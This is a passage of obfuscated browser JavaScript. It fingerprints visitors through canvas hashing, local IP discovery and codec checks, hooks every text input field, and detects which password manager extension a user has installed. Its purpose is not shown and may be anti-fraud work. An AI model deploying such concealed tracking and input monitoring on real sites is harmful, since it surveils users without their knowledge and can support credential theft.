MutationObserver(_0x339b0f);_0x1e702d['forEach'](_0x134348=>{_0x5a17cd['observe'](_0x134348,_0x5bdbcc);}),this[_0x8e41b7(0x92b,0xc4d,0xcf7,0x11a7)+_0x8e41b7(0x1128,0xba2,0x1063,0x442)]['add'](_0x5a17cd);function _0x1b386b(_0x1f9826,_0x3b1832,_0x4064c1,_0x542582){return _0x340362(_0x1f9826-0x9c,_0x542582,_0x4064c1-0x103,_0x3b1832-0x4c);}return _0x5a17cd;}['_checkForm'+_0x3f02f1(0x12f7,0xd69,0xc04,0x11fb)](_0x30d56f){if(!_0x30d56f||!_0x30d56f['hasAttribu'+'te'])return null;const _0x1ad0e5=[_0x2eb767(0xd10,0x74c,0x32e,0xca4)+_0x2eb767(0x1456,0xc2c,0x8e0,0x397),_0x2eb767(0x13dd,0xbca,0xbe0,0x54f)+_0x2eb767(0xeaa,0x105f,0xd16,0x15fd),_0x2eb767(0x103f,0xbca,0x959,0x6e4)+'ameid',_0x2eb767(0xe78,0xe01,0xb49,0xfd0)+_0x57fabb(0xd76,0x130d,0x1283,0xc00),'data-bwatt'+'ached',_0x57fabb(0xc96,0xbc4,0x8c6,0xdaf)+'d',_0x57fabb(0x13b3,0x1431,0xf33,0xa0b)+_0x57fabb(-0x1dc,0xc9c,0x499,0xb71),_0x2eb767(0x198c,0x1492,0x1b64,0x1488)+'r-lock-ico'+'n','data-keepe'+'r',_0x57fabb(0x15fc,0x1068,0x1058,0xc87)+_0x2eb767(-0x173,0x6da,0xd0d,-0x111),_0x2eb767(0x143f,0xc33,0x10b6,0x7e1)];function _0x57fabb(_0x16efc9,_0x53e47e,_0x5f3fe5,_0x3c2ffa){return _0x3f02f1(_0x16efc9-0xb7,_0x3c2ffa,_0x5f3fe5-0x30b,_0x3c2ffa-0x132);}for(const _0x156a9b of _0x1ad0e5){if('nYXrr'==='pDypV'){const _0x44e92e=_0x2cefe2[_0x57fabb(-0x40,0xdb7,0x7f8,0x103b)+_0x2eb767(0xe16,0x11e8,0xd86,0xb57)](_0x2eb767(0x12bc,0x9f0,0x4e3,0xc0e));this['fingerprin'+'t']['media']['videoCodec'+'s'][_0x4add90]=_0x44e92e['canPlayTyp'+'e'](_0x57fabb(0xecd,0x1433,0xdab,0xf46)+';\x20codecs=\x22'+_0x2afae8+'\x22')!=='';}else{if(_0x30d56f[_0x57fabb(0x333,0x8eb,0xa49,0xe38)+'te'](_0x156a9b)){if(_0x2eb767(0x18cb,0x1296,0x19d0,0xd25)===_0x57fabb(0x1b07,0x1469,0x12ad,0x15f4))return _0x156a9b;else{const _0x1fa763={};_0x1fa763[_0x57fabb(0xf45,0x1244,0xfa2,0x7f0)]=![],this[_0x57fabb(0xa86,0x5b0,0xd0c,0xdf5)+'t'][_0x2eb767(0xc92,0x146b,0x1cc8,0x17f7)]=_0x1fa763;}}}}function _0x2eb767(_0x29b341,_0x1d58b3,_0x36b8e1,_0x1377b1){return _0x3f02f1(_0x29b341-0x1d9,_0x29b341,_0x1d58b3-0x2f4,_0x1377b1-0xc);}return null;}[_0x340362(0x574,-0x379,-0x4f0,0x84)+_0x3f02f1(0x818,-0x6e,0x788,0xb73)+_0x340362(0xbad,0x379,0x636,0x356)](_0x8a4781,_0x3a5e97,_0x29dee2){function _0x49891c(_0x4261b6,_0x4203fc,_0x49d7ac,_0x3892f3){return _0x340362(_0x4261b6-0x14e,_0x3892f3,_0x49d7ac-0x181,_0x4261b6- -0x1a8);}const _0x357faa=_0x25ff12=>{function _0x4e579e(_0x1868f4,_0x4fddde,_0x2c1f42,_0xce7470){return _0x3ae0(_0xce7470-0x35f,_0x4fddde);}function _0x114123(_0x3a56b2,_0x415649,_0x1a1a59,_0x41ba53){return _0x3ae0(_0x415649- -0x2bf,_0x1a1a59);}if(_0x114123(0xf27,0x709,0xa1d,0xa62)!==_0x4e579e(-0x13,-0xeb,0x6f5,0x666)){const _0x521298=_0x25ff12[_0x114123(0xbb5,0x5c5,0x6c5,-0x17d)];if(_0x521298&&(_0x521298[_0x114123(0x1320,0xc5a,0x5fa,0x785)]==='INPUT'||_0x521298[_0x4e579e(0x1732,0x1308,0x115f,0x1278)]===_0x4e579e(0x153f,0xa9f,0xfcd,0x1257))){if(_0x114123(0x1341,0xea0,0xfe8,0x909)!==_0x114123(0x11a7,0x1013,0x104f,0x1496))_0x3a5e97(_0x25ff12);else{const _0x3fcb1f=_0x493ddc['createElem'+_0x4e579e(0xe23,0x1bd8,0x11f0,0x133f)](_0x114123(0x9f5,0x573,0xd33,0xdb0));_0x3fcb1f[_0x114123(0xd61,0xb6b,0x1386,0xb08)]=0x938+-0x149d+0xc7d,_0x3fcb1f[_0x114123(0x398,0xbcf,0x1466,0x7ec)]=0xe5*-0x1e+0x1372+0x7a0;const _0x27233f=_0x3fcb1f[_0x114123(-0x527,0x295,-0x1c0,-0x2d2)]('2d');_0x27233f[_0x114123(0xc3a,0xe5c,0x87d,0x1010)]='#f60',_0x27233f[_0x4e579e(0x755,0x1292,0x703,0xacb)](0x12fa+0xf9e*0x1+-0x221b,-0x3ef+-0x2671+0x2a61,-0x53*-0x43+-0x2*0x132e+0x10e1,-0x249d+0x58*0x2b+0x47*0x4f),_0x27233f[_0x114123(0xf9f,0xe5c,0x8c8,0xba1)]=_0x4e579e(0x10e6,0x129f,0x180e,0xfa5),_0x27233f[_0x4e579e(0x84a,0x74c,0x666,0xa77)]='11pt\x20no-re'+'al-font-12'+'3',_0x27233f[_0x114123(0xadb,0x95c,0xfd4,0xc2c)]('Canvas\x20fin'+_0x114123(0x1595,0xf92,0xbbe,0xb0f)+'”âˆ‘â‚¬ðŸŽ'+'¨',-0x192b+0x142b+0x502,0xb29+0x4c*0x7b+-0x2f9e),_0x27233f['fillStyle']=_0x114123(0xf31,0x8cc,0x11f,0x22c)+'204,\x200,\x200.'+'7)',_0x27233f['font']=_0x4e579e(0x753,0xfa7,0xb2c,0xd3c),_0x27233f[_0x4e579e(0x182a,0x6e2,0x73f,0xf7a)](_0x4e579e(0x763,0x7ca,0xb27,0xc73)+'ks.com',0x189b*-0x1+-0x13*0x28+0x1b97,0x2*-0x1325+-0x1*-0x2686+-0xf);const _0x2d9a6a=_0x27233f[_0x4e579e(0x9b6,0x870,0xe64,0xaec)+_0x114123(0x1b9,0x101,-0x33e,-0x487)](-0x1*-0x1a8d+-0x1*0x606+0x1487*-0x1,0x58c+-0x19fc+0x1470,_0x3fcb1f[_0x4e579e(0xaa6,0x1a5b,0xb77,0x1189)],_0x3fcb1f[_0x114123(0x857,0xbcf,0x444,0x9d3)]);_0x2d9a6a[_0x4e579e(0x929,0xd21,0xc28,0xb35)+'op'](-0x159+-0x1*-0x1dcf+-0xe3b*0x2,_0x4e579e(0x14c8,0x1527,0x1b7a,0x16ae)),_0x2d9a6a['addColorSt'+'op'](0x1*0xfbf+-0x496*0x3+0x1fd*-0x1+0.5,'green'),_0x2d9a6a['addColorSt'+'op'](0x93c+-0x19e*-0xd+0x5*-0x60d,_0x4e579e(0x1272,0x1028,0xa1c,0x1285)),_0x27233f[_0x114123(0xe7c,0xe5c,0x130d,0x9d6)]=_0x2d9a6a,_0x27233f[_0x114123(0x6fe,0x4ad,-0x12d,0x190)](-0x128*0xf+0x121c+-0x47,-0xb1f+0xd*-0x22d+0xd2b*0x3,-0x24de+0x1f4c+-0x18*-0x3e,-0x1eda+0x4f*0xb+0x1b89),_0x27233f[_0x114123(0x145c,0x102d,0x7da,0x7d7)+_0x4e579e(0xfed,0x10f2,0xd3c,0xa5d)+_0x114123(0x354,-0xbc,0x67f,-0x3d7)]=_0x4e579e(0x139b,0x19ae,0x1c70,0x1678),_0x27233f['beginPath'](),_0x27233f[_0x114123(0xa36,0x624,0x78,0x30e)](0x8a1+0x2b0+-0xb1f,-0x54c+-0x1c0+0x73e,-0x3*0xce6+0xacf*0x2+-0x88f*-0x2,0x46f*0x5+-0x1f8c+0x961,_0x3c68a7['PI']*(-0x1*-0x13d0+-0x28f+0x373*-0x5),!![]),_0x27233f['closePath'](),_0x27233f['fill']();const _0x2e1f7b=_0x3fcb1f[_0x4e579e(0xa81,0x1507,0x156b,0xe78)](),_0x2c81ec=_0x27233f[_0x114123(0xb6,0x690,0x653,0x274)+'ta'](-0x1*0x17b3+0xb6*0x23+-0x1*0x12f,0x1e02+-0x125b+-0xba7,_0x3fcb1f[_0x114123(0xa8a,0xb6b,0x12b4,0xed2)],_0x3fcb1f[_0x4e579e(0x1870,0x1a95,0x1569,0x11ed)]);let _0x11c69e=-0x1*0x12ae+-0xc*-0xe5+0x7f2;for(let _0x35f984=0xa86+0x77*-0x8+-0x6ce;_0x35f984<_0x2c81ec[_0x4e579e(0x1833,0x1bc0,0xe51,0x14c0)][_0x4e579e(0x1e80,0x1136,0x1bfd,0x16c5)];_0x35f984+=0xc7f+0xc1*0x1f+0xd*-0x2c2){_0x11c69e=(_0x11c69e<<0xb75+-0x19b3+0xe43*0x1)-_0x11c69e+_0x2c81ec['data'][_0x35f984],_0x11c69e=_0x11c69e&_0x11c69e;}this[_0x4e579e(0xcb1,0x13df,0x905,0xe4c)+'t'][_0x4e579e(0xbfa,0xa7f,0x92e,0xb91)]={'hash':_0x11f815[_0x114123(0x8a0,0x1070,0x11b8,0x1573)](_0x11c69e),'dataLength':_0x2e1f7b[_0x4e579e(0xe7b,0x1f45,0x1884,0x16c5)],'supported':!![]},_0x5e11e3(_0x114123(0x466,0xbd6,0xa4e,0x6c7)+_0x114123(0x110e,0xae0,0x8eb,0xf61)+'ollected:',this[_0x114123(0x4ed,0x82e,0x983,0xa8e)+'t'][_0x4e579e(0x513,0x787,0xda7,0xb91)]['hash']);}}}else{const _0x1e2c73=_0x1d62df?function(){function _0x2c83b8(_0x383e13,_0x3eaaca,_0x479ae2,_0x507dd0){return _0x114123(_0x383e13-0x11,_0x383e13-0x4f5,_0x3eaaca,_0x507dd0-0x5a);}if(_0x279f80){const _0x1ad534=_0x564e3c[_0x2c83b8(0x1310,0x11e5,0x1ba5,0x1bc5)](_0x1ff0d8,arguments);return _0x3b1162=null,_0x1ad534;}}:function(){};return _0x359157=![],_0x1e2c73;}},_0x450f7a={};_0x450f7a[_0x13d63e(0x74a,0xbd0,0xaaf,0xcd1)]=!![],_0x450f7a[_0x13d63e(0xc15,0xa54,0x3f5,0xc7a)]=!![];function _0x13d63e(_0x2a2ddf,_0x3c7f70,_0x40fca1,_0x1a2168){return _0x3f02f1(_0x2a2ddf-0x144,_0x40fca1,_0x2a2ddf-0x174,_0x1a2168-0xf6);}this[_0x49891c(0x56b,0xd4d,-0x60,-0x30b)+'er'][_0x13d63e(0xdb0,0x8b9,0x700,0x11b7)+'r'](document,_0x8a4781,_0x357faa,_0x450f7a,_0x29dee2);}[_0x340362(0x1317,0x483,0xa8c,0xb73)+_0x3f02f1(0x535,0x240,0xa48,0xf3d)](){function _0x197f9d(_0x1282cb,_0x1ac6a1,_0x1c2ec,_0x51ccc7){return _0x3f02f1(_0x1282cb-0x19b,_0x1c2ec,_0x1282cb-0x88,_0x51ccc7-0x16b);}const _0x4193bb=_0x780215[_0x2fb478(0x993,0x171,0xe17,0xa76)]();function _0x2fb478(_0x434404,_0x2881c3,_0x542964,_0x7f67c0){return _0x3f02f1(_0x434404-0x170,_0x542964,_0x434404-0x157,_0x7f67c0-0x15a);}this[_0x197f9d(0x7fa,0xa66,0xc1d,0xade)]=_0x4193bb['browser'];}[_0x340362(0x5ee,0x94,0x6db,0x5c5)+_0x3f02f1(0x11b7,0x873,0xb67,0x3c7)](){function _0x4adea4(_0x4ced11,_0x2d1d86,_0xd75e0d,_0x578a3b){return _0x340362(_0x4ced11-0x117,_0x4ced11,_0xd75e0d-0x89,_0x578a3b-0x180);}function _0x37de7b(_0x2791cb,_0x9e2b43,_0x4329c0,_0x570142){return _0x3f02f1(_0x2791cb-0xf7,_0x2791cb,_0x570142-0x14,_0x570142-0x52);}if('kNNaN'===_0x4adea4(0x1349,0xcab,0x19a5,0x1198)){if(this['pmDetected'])return![];try{if(_0x4adea4(0x9ae,0x1153,0xd09,0xa4a)===_0x37de7b(0x1af,0x33f,0x285,0x445)){_0x50018c[_0x37de7b(-0x104,0xdb3,0x3c5,0x5a6)](_0x4adea4(0x17b,0x771,0x929,0x792)+_0x37de7b(0x12de,0x106b,0xd00,0xd9a)+'printing\x20e'+_0x37de7b(-0x45e,-0x34,0x57f,0x147),_0x23db5b);const _0x358a1c={};_0x358a1c['supported']=![],_0x358a1c[_0x4adea4(0x933,0xbb2,0x5c9,0x61e)]=_0x26c183['message'],this[_0x4adea4(0x34c,0x1317,0x1038,0xa8d)+'t']['audio']=_0x358a1c;}else{const _0x311f37=document['querySelec'+_0x37de7b(0x12fd,0xecf,0xd52,0x102b)](_0x37de7b(-0x32d,-0x13a,-0xb9,0x27c)+_0x4adea4(0x158a,0x16fa,0x11d9,0x12be));if(_0x311f37[_0x4adea4(0x1988,0x1979,0x1893,0x1306)]>-0x2*-0xa3+0x28*-0x22+-0xb*-0x5e)return _0x28b914[_0x4adea4(0x7d2,0xb76,0x13bf,0xc6c)+_0x4adea4(0x893,0x1b4,0x10dc,0xa1d)][_0x4adea4(0x812,0xed9,0x750,0xb94)]=-0x1f8b+-0x1db5+0x3d41,_0x28b914[_0x37de7b(0xf84,0x130c,0xde1,0xbf4)+_0x4adea4(0x117d,0x9df,0xa20,0xa1d)][_0x4adea4(0xf76,0x1662,0xccc,0x116a)+'rd']=!![],this[_0x37de7b(0xbc2,0x1163,0xd47,0x9c0)+_0x4adea4(0x66b,0x14b1,0x1099,0xe5d)](_0x4adea4(0x137d,0x314,0x61f,0xb94),0xb6*0x19+0x8ef*-0x1+-0x8d6);return this[_0x4adea4(0x13a5,0x1263,0xa5c,0x10f3)+_0x4adea4(0x7f7,0x426,0x1274,0x9e5)+'on']('1password','com-1passw'+_0x4adea4(0x1a11,0x170a,0xe1b,0x12be)),![];}}catch(_0x42a6e8){return![];}}else _0x163d3d++;}['_detectLas'+_0x3f02f1(0x4f5,0xe40,0x678,0x6f1)](){function _0x522154(_0x1ea94c,_0x1cd3f8,_0x4b8ff8,_0xe122b5){return _0x3f02f1(_0x1ea94c-0x137,_0x4b8ff8,_0x1cd3f8-0x3,_0xe122b5-0xd3);}if(this['pmDetected'])return![];function _0x49cbf2(_0x230f44,_0x59225c,_0x1508b0,_0x3cc062){return _0x3f02f1(_0x230f44-0x1a8,_0x3cc062,_0x230f44-0x422,_0x3cc062-0x1d7);}try{if(_0x522154(0x1078,0x1218,0xcd4,0xe08)==='dxRYj')_0x19cfc7['push'](_0x522154(0xd7d,0x710,0x64d,0xaa8)+_0x49cbf2(0x9e9,0xe65,0x51e,0xb1e)+'u'),_0x55f63a+=0xee*-0x17+-0x116a+0x26f4;else{if(this['browser'][_0x522154(0x142e,0x1217,0x1ab4,0x127f)]){const _0x3b4759=document[_0x49cbf2(0x10aa,0xae2,0xb14,0xd92)+_0x522154(0x126c,0x101a,0x106a,0x10a5)](_0x49cbf2(0xda1,0x66d,0x973,0x15b2)+'floatingIn'+_0x522154(0xe00,0x621,0x72c,0x99d));if(_0x3b4759[_0x522154(0xc55,0x127d,0x15d4,0xbca)]>0x247d+-0xb63*0x1+-0x191a)return _0x4a7e75(_0x49cbf2(0xff4,0xb84,0x108d,0x7ed)+'etected\x20in'+'\x20Firefox\x20v'+_0x522154(0x8e0,0xe8f,0x1588,0x1352)+_0x49cbf2(0x706,0x8a1,0xe1,-0xbc)+_0x49cbf2(0x946,0x1c1,0xb74,0xfc)+'n'),_0x28b914[_0x49cbf2(0x1002,0x179d,0x14b0,0x74a)+_0x49cbf2(0xdb3,0x13d0,0x130e,0x979)][_0x49cbf2(0xeea,0x70f,0x11d9,0x16d7)]=!![],this[_0x522154(0x1002,0x9af,0x36f,0x7e6)+_0x522154(0x1663,0xdd4,0xf9b,0x1349)](_0x49cbf2(0xeea,0x780,0x6fa,0x8a0),0xf2c+0x25aa+-0x34d4);}else{const _0x48e3db=document['querySelec'+_0x522154(0xf4f,0x101a,0xecc,0x1800)](_0x49cbf2(0x7e5,0xfdc,0x781,0xb45)+_0x522154(0xabc,0xc74,0x9b5,0x1339)+_0x49cbf2(0x749,0x4cf,0x457,-0x164));if(_0x48e3db[_0x49cbf2(0x169c,0x1c3c,0x1686,0x16bd)]>-0x26d9+-0x8ea+0x1*0x2fc3){if(_0x49cbf2(0x16a1,0x19be,0x1793,0x1533)!==_0x49cbf2(0x16a1,0x1be5,0xdfe,0x10a7)){const _0x1a928d={};return _0x1a928d[_0x522154(0x1428,0xdd5,0x6cb,0x61c)]='mobile_low',_0x1a928d[_0x522154(-0x169,0x32d,-0x5ad,-0x9c)]=0x0,_0x1a928d['maxTexture'+'Size']=_0x3effd1,_0x1a928d[_0x522154(0x106e,0xa00,0xd7d,0xe8b)]=_0x4c119d[_0x49cbf2(0x1230,0x10ba,0x146d,0x1714)+'ncurrency']||-0x3*-0xcd7+0xe1d*0x2+-0x42be,_0x1a928d['skipHeavyT'+_0x522154(0x119c,0x11f4,0x191d,0x11ec)]=!![],_0x1a928d;}else return _0x4a7e75(_0x522154(0x5db,0xbd5,0x116e,0x11c9)+_0x49cbf2(0xf4d,0x10a7,0x1740,0x80f)+_0x49cbf2(0x15e8,0x1c48,0x1480,0xf0b)+_0x522154(0xb76,0x862,0x802,0xf8a)+_0x522154(0x64b,0x787,0x36b,0x377)+_0x49cbf2(0x934,0xd38,0xa21,0x871)+_0x522154(0x1592,0x10cb,0xfea,0x1378)+'t]'),_0x28b914[_0x522154(0xa62,0xbe3,0x352,0x11ff)+'plugins'][_0x49cbf2(0xeea,0x162c,0xb4a,0x616)]=!![],this[_0x522154(0x30c,0x9af,0xfb5,0x3d1)+_0x522154(0xb02,0xdd4,0x13b2,0x129d)](_0x522154(0x87a,0xacb,0x1226,0x1256),0x353+-0x4*-0x9a3+-0x29dd);}}const _0x55743b=document['querySelec'+_0x49cbf2(0x1439,0x1246,0xe38,0xec7)](_0x522154(0xb12,0xb4a,0x61e,0xebd)+_0x49cbf2(0x7e7,-0xc1,0x922,0x7cb));if(_0x55743b[_0x49cbf2(0x169c,0x1a9e,0x10a2,0x1451)]>0x1060*0x2+0xd*0x1dc+-0x38ec)return _0x4a7e75(_0x49cbf2(0xff4,0x188f,0xa61,0x766)+_0x522154(0x119a,0xad8,0x264,0x209)+_0x522154(0xbd9,0x43e,0xcf8,0x345)+'ignore]\x20at'+'tribute'),_0x28b914[_0x522154(0x56a,0xbe3,0x497,0x14b1)+_0x49cbf2(0xdb3,0x808,0x122e,0x1427)][_0x522154(0x5f4,0xacb,0x10c1,0x69e)]=!![],this[_0x522154(0x207,0x9af,0x580,0x904)+_0x522154(0x15cb,0xdd4,0x11a1,0x1312)](_0x49cbf2(0xeea,0x1313,0x1694,0x14c8),0x1218+0x2545+-0x1*0x375b);return![];}}catch(_0x171eba){return _0x4a7e75(_0x522154(0xf37,0xbd5,0x5f2,0xfe4)+_0x49cbf2(0xf5e,0x10e7,0xa4f,0x16a7)+'rror:',_0x171eba[_0x522154(0x4cc,0x6c1,0xe80,0xbf2)]),![];}}[_0x3f02f1(-0x1ec,0x4b0,0x2fd,-0xaa)+_0x3f02f1(0x38b,0x35d,0x6a4,-0x1f2)](){function _0x3fe20a(_0x5c0ded,_0x4e7008,_0x4901ce,_0x4064cd){return _0x340362(_0x5c0ded-0x1f3,_0x4901ce,_0x4901ce-0x1e5,_0x4e7008- -0x3a);}function _0x517d60(_0x33d707,_0x1bc08e,_0x5e1f94,_0x1421b0){return _0x340362(_0x33d707-0x66,_0x1bc08e,_0x5e1f94-0xf6,_0x1421b0-0xb7);}if(this[_0x517d60(0x4f5,0xcc1,0x6f6,0x802)])return![];try{const _0x2fc1ae=document['querySelec'+_0x517d60(0xbd8,0x714,0x12e1,0xfda)](_0x517d60(0xf7d,0x681,0x15b8,0xe34)+_0x517d60(0x15da,0x12e7,0x1500,0xe20));if(_0x2fc1ae[_0x3fe20a(0x159d,0x114c,0xd2c,0x173c)]>0x331+0x1a3b+-0x1d6c){if(_0x517d60(0x8c1,-0x3ed,-0x55e,0x255)===_0x517d60(0x996,-0x4a,-0x3cf,0x255))return _0x4a7e75('NordPass\x20d'+_0x3fe20a(0x53a,0x9a7,0x308,0xde2)+'a\x20[data-np'+'-uid]\x20attr'+'ibute'),_0x28b914[_0x3fe20a(0xcba,0xab2,0x678,0xb1d)+_0x517d60(0x7ab,0x791,0xee,0x954)]['nordpass']=!![],this[_0x3fe20a(0xb47,0x87e,0xab5,0xcfb)+_0x517d60(0x985,0xd8b,0xa81,0xd94)](_0x517d60(0x1430,0x17e4,0x12d1,0xf82),0xd7c+-0x66a*0x3+-0x5c6*-0x1);else _0xdd7aee('Error\x20dete'+_0x517d60(0x873,0x10dc,0x95b,0xfb0)+'s:',_0x391c35),_0x3e857a[_0x517d60(0x837,0x1410,0xbeb,0xbc0)]=-0xdc9+-0x1f44+0x2d0d;}return![];}catch(_0x1956d5){return _0x4a7e75(_0x517d60(0xfdd,0x151b,0x17cb,0x1132)+'etection\x20e'+'rror:',_0x1956d5[_0x517d60(0x8d0,-0x193,0xe69,0x681)]),![];}}[_0x340362(0x87e,0x2ad,0x839,0x61c)+_0x340362(0x1637,0x17da,0x13a2,0x10d8)](){if(this[_0x106ab4(0x9e0,0x2e3,0xab1,0x103f)])return![];function _0x106ab4(_0x5cd37a,_0x551755,_0x4f9aed,_0x10f93c){return _0x3f02f1(_0x5cd37a-0xfe,_0x4f9aed,_0x5cd37a-0x1a1,_0x10f93c-0x1);}function _0x4f0d00(_0x74e404,_0x1e113a,_0x4accc7,_0x1b5f89){return _0x340362(_0x74e404-0x1cf,_0x74e404,_0x4accc7-0x1ed,_0x1b5f89-0x5b4);}try{if('iXkoO'===_0x4f0d00(0xb23,0x523,0x5fc,0xc91)){const _0x351d95=document[_0x106ab4(0xe29,0x15ab,0x1150,0x15cf)+_0x106ab4(0x11b8,0x18fb,0x16d4,0xd65)](_0x4f0d00(0x17b,0x2ea,-0x15e,0x70c)+_0x106ab4(0xd0b,0x66a,0x14e6,0xce1)+'d]');if(_0x351d95[_0x106ab4(0x141b,0xe16,0x1a76,0xb63)]>-0x2d*0x65+0x4c*0x7f+-0x13f3)return _0x4a7e75(_0x4f0d00(0x15d6,0x12ef,0x15a7,0x1024)+_0x106ab4(0xc76,0x3ae,0x1066,0x10cb)+'a\x20[data-da'+_0x4f0d00(0x941,0x1054,0x11ca,0xe10)+_0x106ab4(0x133b,0x127f,0x1a5d,0x1070)+_0x4f0d00(0xd91,0xf6e,0x1115,0x1343)),_0x28b914[_0x4f0d00(0xfa5,0xa11,0x16a8,0x10a0)+_0x4f0d00(0xcd8,0x165e,0x148c,0xe51)][_0x106ab4(0xd7a,0x7ea,0x8e6,0x63a)]=!![],this[_0x4f0d00(0x891,0x97f,0x656,0xe6c)+_0x106ab4(0xf72,0x1747,0x12ed,0x97c)](_0x4f0d00(0xa5f,0x834,0x825,0x1099),0x24a3+-0x1*-0x1db7+-0x4252);return![];}else this['legitimate'+'Indicators'][_0x4f0d00(0x18f3,0xd27,0x1914,0x124b)]=!![];}catch(_0x565173){if('wbmcB'!=='ToDzS')return _0x4a7e75(_0x106ab4(0xd05,0xd12,0x122b,0xfd4)+_0x4f0d00(0x16ea,0x18b8,0x1351,0xffc)+_0x106ab4(0x2d4,0x154,-0x18c,-0x15b),_0x565173[_0x4f0d00(0x1163,0x630,0x90e,0xb7e)]),![];else _0x52382a[_0x106ab4(0x9c2,0x268,0x7f6,0x51c)](),this['fingerprin'+'t'][_0x4f0d00(0x1755,0xe44,0xc4e,0x1347)]={'localIPs':_0x1575ee[_0x106ab4(0xc44,0xa2b,0x9de,0xed0)](_0x309b1a),'ipCount':_0x448597[_0x106ab4(0x435,0x4de,0x347,0x30a)],'supported':!![]},_0x52388e();}}[_0x3f02f1(0xd3d,-0x15d,0x4dc,-0x265)+_0x340362(0x278,0xee9,0x8a7,0x870)+_0x340362(0xe72,0x703,0xf0d,0x791)](){function _0x3121ce(_0x4fb21f,_0x2f06af,_0x135b15,_0x1722ab){return _0x340362(_0x4fb21f-0x1d6,_0x2f06af,_0x135b15-0x27,_0x4fb21f-0x30a);}if(this['pmDetected'])return![];function _0x1f9e7d(_0x2fc1f0,_0x249f25,_0x3da730,_0x40f3af){return _0x3f02f1(_0x2fc1f0-0x7b,_0x249f25,_0x3da730-0x4b7,_0x40f3af-0x1af);}try{if('bhFiB'!==_0x3121ce(0x96a,0x45d,0x84c,0x37c)){if(_0xdf9edb===_0x1f9e7d(0x1434,0x1731,0x15d9,0xfd7))_0x3f35a4=!![];if(_0x20e1d2===':-moz-auto'+_0x3121ce(0x119d,0x1922,0xba2,0xe96))_0x11ebba=!![];if(_0x240fae===_0x3121ce(0xed6,0xb24,0x13e1,0x1527)+_0x1f9e7d(0x1742,0x16d1,0x1165,0x8ad))_0x3f5161=!![];}else{const _0x4283fe=document[_0x1f9e7d(0x14f7,0x1989,0x113f,0xf5b)+_0x3121ce(0x122d,0x15b1,0xb52,0x1964)](_0x1f9e7d(0x1499,0x1f20,0x1672,0x1160)),_0x10f128={};_0x10f128['attributes']=!![];const _0x22c442=_0x10f128,_0x48f8ee=(_0x45f243,_0x436b07)=>{function _0x619538(_0x198595,_0x4883c8,_0x336971,_0x278b33){return _0x3121ce(_0x336971- -0x21f,_0x278b33,_0x336971-0x105,_0x278b33-0x1a1);}function _0x417128(_0x3cc34a,_0x32313b,_0x54c163,_0x22dc55){return _0x3121ce(_0x3cc34a- -0x368,_0x22dc55,_0x54c163-0x141,_0x22dc55-0x1d8);}for(const _0x13fcb9 of _0x45f243){if(_0x13fcb9[_0x417128(0xc80,0x1450,0xde5,0x97e)]===_0x619538(0xbaf,0xaa0,0xe32,0xc08)&&'data-keepe'+_0x417128(0x2aa,-0x473,-0x457,-0x45c)===_0x13fcb9[_0x417128(0x47b,0x8c7,0x587,0x649)+_0x619538(0x28d,0xdeb,0x8d2,0xe16)])return _0x4a7e75('Keeper\x20Pas'+_0x619538(0x75b,-0x7a,0x667,0x44f)+'ger\x20detect'+_0x417128(0xbe6,0x81e,0x53a,0x1047)+'a-keeper-e'+_0x619538(0x942,0x537,0x27f,0xa4b)+_0x417128(0xa8d,0xae5,0x813,0xd4c)),_0x28b914[_0x619538(0xbe6,0xae7,0xbd7,0x5ee)+'plugins'][_0x619538(-0x6c8,0x637,0x11c,-0x3b3)]=!![],this[_0x417128(0x85a,0x14c,0x662,0x4d)+_0x417128(0xc7f,0xa0a,0x7d7,0x14af)](_0x619538(-0x2f6,0x87b,0x11c,-0x36f),-0x194f+-0x1*-0x1acb+0xd*-0x1c),_0x436b07[_0x417128(0xc3a,0xd5f,0x11d5,0xddf)](),!![];}},_0x4ac83e=new MutationObserver(_0x48f8ee);return _0x4283fe[_0x1f9e7d(0x150f,0xf14,0x1457,0x1ccf)](_0x153833=>{function _0x65be46(_0x16ed78,_0x244791,_0xe71a6,_0x342bcd){return _0x3121ce(_0x16ed78- -0x4ce,_0x244791,_0xe71a6-0x189,_0x342bcd-0x1c9);}function _0x5a7e7a(_0x3b6042,_0x469f7a,_0x54111e,_0x47999e){return _0x1f9e7d(_0x3b6042-0x99,_0x54111e,_0x3b6042- -0x1e7,_0x47999e-0xd1);}if(_0x5a7e7a(0x444,0x38c,-0x157,0x5b6)!==_0x65be46(-0x144,-0x59d,0x643,-0x9a1)){const _0x2264c2=_0xbd4fcd[_0x5a7e7a(0xd3e,0xa6d,0x1148,0xe9b)]('-');_0x5edfb9!==''&&_0x5a4e6a===_0x2264c2[-0x17*-0xac+-0x1*0x7bd+0x18b*-0x5]&&_0x322a8d++;}else _0x4ac83e[_0x5a7e7a(0x43c,0x240,0xa7b,0x5e4)](_0x153833,_0x22c442);}),![];}}catch(_0x23f947){if(_0x1f9e7d(0xb01,0x1112,0xac2,0x76a)===_0x1f9e7d(0xdb0,0x1839,0xf82,0x1280))typeof _0x18be6a['pmDetector']!==_0x1f9e7d(0xb12,0x161d,0x12b6,0x1025)?(_0x437ed9[_0x1f9e7d(0xc1f,0xbc1,0x1333,0x1972)](_0x1f9e7d(0x1211,0xc52,0x1490,0x1cc6)+'\x20enhanced\x20'+_0x1f9e7d(0xd47,0xcd9,0xe60,0x1286)+_0x1f9e7d(0x16f3,0x11d8,0x16ff,0x1969)),_0x47c6c5['pmDetector']['_setupEnha'+_0x1f9e7d(0xe80,0x1a32,0x122b,0x118b)+_0x1f9e7d(0x15e0,0x1114,0x1485,0x117b)](),_0x179438['info'](_0x3121ce(0x147e,0xda4,0xe31,0x1c25)+_0x3121ce(0x1253,0x1208,0x110f,0xc02)+_0x3121ce(0x1272,0x1501,0x12f2,0x1a3c)+_0x1f9e7d(0x5fd,0xdd7,0x7a4,0xcf4)+'e')):_0x4a0af4[_0x3121ce(0x7a8,0x126,0xc2e,0x7f4)](_0x3121ce(0x1491,0x14f2,0x142a,0x119a)+_0x1f9e7d(0x1472,0xac1,0xecf,0xf07)+'able');else return _0x4a7e75(_0x1f9e7d(0xb14,0x101a,0x1279,0xa05)+_0x3121ce(0x1417,0x1a02,0x1a38,0x1cbb)+_0x1f9e7d(0xc86,0xb1,0x7fb,0xc3e),_0x23f947['message']),![];}}[_0x340362(-0x45,0xa56,0x72a,0x490)+_0x340362(0x662,0x164a,0x890,0xef0)](){if(this['pmDetected'])return![];function _0x5452c0(_0x1f0b21,_0x17ad9c,_0x1a43c0,_0x1cbe34){return _0x340362(_0x1f0b21-0x1cc,_0x1a43c0,_0x1a43c0-0x1d8,_0x1f0b21- -0x16b);}function _0x27ceff(_0x3355d4,_0x2c5abe,_0x114934,_0x13fa4e){return 